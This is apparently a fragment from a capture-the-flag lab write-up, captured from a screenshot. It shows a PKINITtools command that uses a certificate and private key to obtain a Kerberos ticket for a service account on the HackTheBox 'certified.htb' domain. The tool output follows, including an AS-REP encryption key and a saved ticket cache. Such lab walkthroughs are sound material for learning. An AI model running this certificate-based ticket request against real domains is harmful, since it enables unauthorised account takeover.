 ❯ python3 gettgtpkinit.py -cert-pem key_cert.pem -key-pem key_priv.pem -dc-ip 10.10.11.41 certified.htb/management_svc dc.ccache
2024-11-29 22:29:14,836 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-29 22:29:14,849 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-29 22:29:42,300 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-29 22:29:42,300 minikerberos INFO     44d3f61c0a38d09625ea6ad603889f49b617f0e318ca9e6189070a6d78a7e632
INFO:minikerberos:44d3f61c0a38d09625ea6ad603889f49b617f0e318ca9e6189070a6d78a7e632
2024-11-29 22:29:42,303 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file